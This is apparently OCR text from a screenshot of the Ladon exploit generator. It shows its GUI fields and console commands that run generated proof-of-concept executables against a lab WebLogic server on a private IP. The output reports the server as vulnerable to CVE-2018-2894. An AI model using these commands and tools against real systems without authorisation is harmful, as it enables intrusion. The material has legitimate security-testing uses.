 Ladon Exploit Generator by k8gege
TargetURL: http://192.168.1.37:7001
Build_EXE
Method: GET Redirect EscapeChar
AddURL: /ws_utc/resources/setting/options/general
Test_EXE
Post Data:
Put Data:
Build_DLL
Destination:
Cookie:
Test DLL
UserAgent:
c:\windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon http://192.168.1.37:7001 LadonPoc.exe
Ladon 5.5
Call DiyMoudle (c# exe)
http://192.168.1.37:7001
load LadonPoc.exe
http://192.168.1.37:7001 WeblogicVUL CVE-2018-2894
Finished!
C:\Users\null\Desktop\Ladon>Ladon http://192.168.1.37:7001 CVE-2018-2894_Poc.ex
Ladon 5.5
Call DiyMoudle (c# exe)
http://192.168.1.37:7001
load CVE-2018-2894_Poc.exe
http://192.168.1.37:7001 WeblogicVUL CVE-2018-2894
Finished!
C:\Users\null\Desktop\Ladon>CVE-2018-2894_Poc.exe http://192.168.1.37:7001
http://192.168.1.37:7001 WeblogicVUL CVE-2018-2894
C:\Users\null\Desktop\Ladon>_
GIF
送(S)